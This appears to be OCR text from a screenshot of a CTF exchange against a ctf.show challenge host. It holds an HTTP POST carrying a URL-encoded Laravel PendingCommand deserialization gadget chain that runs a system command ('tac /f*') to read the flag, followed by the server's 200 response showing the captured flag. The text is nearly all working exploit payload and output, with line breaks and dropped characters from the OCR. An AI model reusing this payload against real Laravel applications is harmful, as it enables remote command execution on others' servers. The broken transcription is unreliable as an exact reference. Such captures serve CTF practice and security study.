 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 855
Origin:
http://2a33daf1-526e-4df5-8be8-0d3021304628.challenge.ctf
.show
Connection: close
Referer:
http://2a33daf1-526e-4df5-8be8-0d3021304628.challenge.ctf
.show/
Upgrade-Insecure-Requests: 1
data=
O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCo
mmand%22%3A4%3A%7Bs%3A10%3A%22%00%2A%00command%22%3Bs%3A6
%3A%22system%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%
3A1%3A%7Bi%3A0%3Bs%3A7%3A%22tac+%2Ff%2A%22%3B%7Ds%3A6%3A%
22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5
CApplication%22%3A2%3A%7Bs%3A22%3A%22%00%2A%00hasBeenBoot
strapped%22%3Bb%3A0%3Bs%3A11%3A%22%00%2A%00bindings%22%3B
a%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5
CKernel%22%3Ba%3A1%3A%7Bs%3A8%3A%22concrete%22%3Bs%3A33%3
A%22Illuminate%5CFoundation%5CApplication%22%3B%7D%7D%7Ds
%3A4%3A%22test%22%3BO%3A27%3A%22Illuminate%5CAuth%5CGener
icUser%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00attributes%22%3Ba
%3A2%3A%7Bs%3A14%3A%22expectedOutput%22%3Ba%3A1%3A%7Bi%3A
0%3Bs%3A1%3A%221%22%3B%7Ds%3A17%3A%22expectedQuestions%22
%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7D%7D%7D%7D
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 09:06:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Host:
2a33daf1-526e-4df5-8be8-0d3021304628.challenge.ctf.show
7 X-Powered-By: PHP/7.1.26
8 Content-Length: 5790
9
10 ctfshow{9f1f21dd-bf56-444d-a57b-00d7f0887a02}
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/**<br />
&nbsp;*&nbsp;Laravel&nbsp;-&nbsp;A&nbsp;PHP&nbsp;
amework&nbsp;For&nbsp;Web&nbsp;Artisans<br />
&nbsp;*<br />
&nbsp;*&nbsp;@package&nbsp;&nbsp;Laravel<br />
&nbsp;*&nbsp;@author&nbsp;&nbsp;&nbsp;Taylor&nbsp
twell&nbsp;&lt;taylor@laravel.com&gt;<br />
&nbsp;*/<br />
<br />
</span>
<span style="color: #0000BB">
define
</span>